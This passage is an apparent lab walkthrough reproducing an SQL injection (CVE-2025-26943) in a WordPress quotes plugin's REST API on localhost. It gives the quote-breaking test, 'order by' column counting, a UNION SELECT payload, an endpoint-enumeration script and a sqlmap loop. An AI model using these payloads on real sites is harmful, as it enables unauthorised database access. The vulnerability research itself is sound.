

We can inject single quote to test for SQL Injection but i want to see the structure of the query first
To see all SQL queries add this code to functions.php file of the Active Theme
add_filter('query', function($query) {
error_log("Executing SQL Query: " . $query);
return $query;
});
As you can see, the active theme is Twenty Twenty-Five theme
 Adding the code to
Adding the code to ./wp-content/themes/twentytwentyfive/functions.php

Go to the url
http://localhost:8000/wp-json/layart/v1/fonts?family=ABeeZee
A file called debug.log will be generated under wp-content, containing the full SQL query.
This is the query looks. Since the user input is between two single quotes, inserting a single quote will break the query

Let’s test that. as shown in the image the response is different when inserting a single quote as this breaks the SQL Query
Lets’ proceed. we can determine the number of columns with two ways
First is using order by to see the number of columns.
Second since we already have access to the application database we can connect to it and see the Table has how many columns numbers
Let’s try the First approach I will try to put order by numbers and see the response with each number
’ order by 3 – - ( Valid Response)
 ’ order by 4 – - ( Valid Response)
’ order by 4 – - ( Valid Response)
 ’ order by 5 – - ( Valid Response)
’ order by 5 – - ( Valid Response)
 ’ order by 6 – - ( Invalid Response)
’ order by 6 – - ( Invalid Response)

So the number of columns is five
Determine the number of columns with the second approach
according to docker ps this is the name of the database cve-2025-26943_db_1
We will access the database container.
docker exec -it cve-2025-26943_db_1 bash
Then access the database with the credentials we put in docker-compose.yml file (WordPressUser:P@ssw0rd )
mysql -u WordPressUser -p

From the debug.log file this is the table that we want wp_easy-quotes-families
From desribing the table wp_easy-quotes-families we see that it has five columns

Now that we’ve determined the number of columns, let’s proceed with the SQL injection steps.
anything’ Union All Select 1,2,3,4,5 – -
As shown in the image the 2,3,4 columns are reflected


So we discovered that the the fonts endpoint with the family parameter is vulnerable to SQL injection
I will now try to collect all the parameters and endpoints and pass them to sqlmap to see if i can find another vulnerable endpoint
To collect all the parameters i will use this command
grep 'get_param' includes/quotes-rest-route.php | cut -d "'" -f2 | sort -u

You will see in the file that endpoints are in comment afte Response for keyword
grep 'Response for' includes/quotes-rest-route.php

http://localhost:8000/wp-json/layart/v1/quotes
http://localhost:8000/wp-json/layart/v1/titles
http://localhost:8000/wp-json/layart/v1/categories
http://localhost:8000/wp-json/layart/v1/fonts
http://localhost:8000/wp-json/layart/v1/fonts-categories
http://localhost:8000/wp-json/layart/v1/font-variants
I used this bash script to iterate every parameter on every endpoint
#!/bin/bash
# List of endpoints
endpoints=(
"http://localhost:8000/wp-json/layart/v1/quotes"
"http://localhost:8000/wp-json/layart/v1/titles"
"http://localhost:8000/wp-json/layart/v1/categories"
"http://localhost:8000/wp-json/layart/v1/fonts"
"http://localhost:8000/wp-json/layart/v1/fonts-categories"
"http://localhost:8000/wp-json/layart/v1/font-variants"
)
# List of parameters to rotate
params=(
"amount"
"cat"
"family"
"id"
"mode"
"per_page"
"title"
"variant_id"
)
# Loop through each endpoint and each parameter
for endpoint in "${endpoints[@]}"; do
for param in "${params[@]}"; do
url="${endpoint}?${param}=test"
echo "$url"
done
done

Then i will pass all this urls to sqlmap to automate the process
for i in $(cat sql.txt);do echo -----$i-----;sqlmap -u $i* --dbms=mysql --batch;done

This is what sqlmap identified


So we have discovered another endpoint fonts-variants with family parameter is 